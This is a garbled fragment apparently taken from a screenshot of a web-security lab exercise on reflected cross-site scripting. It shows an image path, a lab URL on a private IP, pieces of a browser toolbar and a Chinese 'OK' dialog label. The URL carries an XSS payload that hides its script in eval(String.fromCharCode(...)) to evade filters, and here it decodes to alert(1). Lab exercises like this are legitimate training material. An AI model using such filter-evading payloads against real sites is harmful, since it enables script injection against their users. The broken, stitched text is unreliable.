 http://192.168.219.136/xss/example5.php?name=<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))</script>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Services [No information available]
sterLab.com Home
1
确定